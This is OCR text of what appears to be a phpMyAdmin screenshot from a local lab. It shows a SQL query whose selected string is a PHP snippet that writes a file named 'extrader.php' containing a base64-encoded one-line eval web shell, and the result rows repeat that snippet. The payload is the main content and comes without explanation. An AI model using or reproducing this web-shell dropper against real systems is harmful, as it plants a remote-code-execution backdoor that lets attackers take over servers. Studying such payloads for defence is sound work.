 192.168.0.105:2003/db_multi_table_query.php?db=test
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306 » 数据库: test
结构 SQL 搜索 查询 导出 导入 操作 程序 事件 触发器 设计器
+ 查询窗口
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
SELECT '<?php file_put_contents("extrader.php",base64_decode("PD9waHAgZXZhbCgkX1BPU1RbMV0pPz4="));?>'
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 行数: 25 过滤行: 在表中搜索
<?php file_put_contents("extrader.php",base64_decode("PD9waHAgZXZhbCgkX1BPU1RbMV0pPz4="));?>
<?php file_put_contents("extrader.php",base64_deco...
显示全部 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图